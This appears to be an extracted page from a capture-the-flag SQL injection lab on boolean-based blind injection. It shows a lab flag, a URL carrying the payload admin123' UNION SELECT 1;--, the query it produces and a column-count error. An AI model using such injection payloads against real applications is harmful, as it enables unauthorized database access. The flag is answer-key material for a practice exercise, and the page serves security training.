 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin123' UNION SELECT 1;--
{"taken":false}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1;--' LIMIT 1
SQL Results
SQLSTATE[21000]: Cardinality violation:
1222 The used SELECT statements have a
different number of columns